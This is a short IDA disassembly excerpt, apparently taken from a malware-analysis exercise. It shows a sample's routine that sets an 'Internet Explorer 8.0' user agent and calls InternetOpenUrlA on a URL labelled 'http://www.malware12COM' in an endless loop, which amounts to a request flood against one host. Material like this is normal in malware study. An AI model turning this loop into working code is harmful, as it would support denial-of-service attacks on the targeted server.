 text:0040115A push offset szAgent ; "Internet Explorer 8.0"
text:0040115F call ds:InternetOpenA
text:00401165 mov edi, ds:InternetOpenUrlA
text:0040116B mov esi, eax
text:0040116D
text:0040116D loc_40116D: ; CODE XREF: StartAddress+30↓j
text:0040116D push 0 ; dwContext
text:0040116F push 80000000h ; dwFlags
text:00401174 push 0 ; dwHeadersLength
text:00401176 push 0 ; lpszHeaders
text:00401178 push offset szUrl ; "http://www.malware12COM
text:0040117D push esi ; hInternet
text:0040117E call edi ; InternetOpenUrlA
text:00401180 jmp short loc_40116D
text:00401180 StartAddress endp
text:00401180